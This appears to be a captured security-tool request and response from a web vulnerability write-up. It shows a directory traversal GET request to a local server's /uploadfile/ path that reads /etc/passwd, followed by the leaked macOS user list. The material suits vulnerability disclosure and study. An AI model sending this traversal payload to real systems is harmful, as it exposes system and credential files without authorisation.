 Go
Cancel
< | ▾
> | ▾
Target: http://localhost:8081
Request
Raw
Headers
Hex
GET /uploadfile/../../../../../../../../../etc/passwd HTTP/1.1
Host: localhost:8081
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Connection: close
Date: Sat, 28 Feb 2015 16:10:16 GMT
Server: localhost
Content-Length: 5581
##
# User Database
#
# Note that this file is consulted directly only when the system is running
# in single-user mode.  At other times this information is provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
_uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico
_taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
_networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
_installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false
_lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false
_postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false
_scsd:*:31:31:Service Configuration Service:/var/empty:/usr/bin/false
_ces:*:32:32:Certificate Enrollment Service:/var/empty:/usr/bin/false
_mcxalr:*:54:54:MCX AppLaunch:/var/empty:/usr/bin/false
_appleevents:*:55:55:AppleEvents Daemon:/var/empty:/usr/bin/false
_geod:*:56:56:Geo Services Daemon:/var/db/geod:/usr/bin/false
_serialnumberd:*:58:58:Serial Number Daemon:/var/empty:/usr/bin/false
_devdocs:*:59:59:Developer Documentation:/var/empty:/usr/bin/false
_sandbox:*:60:60:Seatbelt:/var/empty:/usr/bin/false
drops.wooyun.org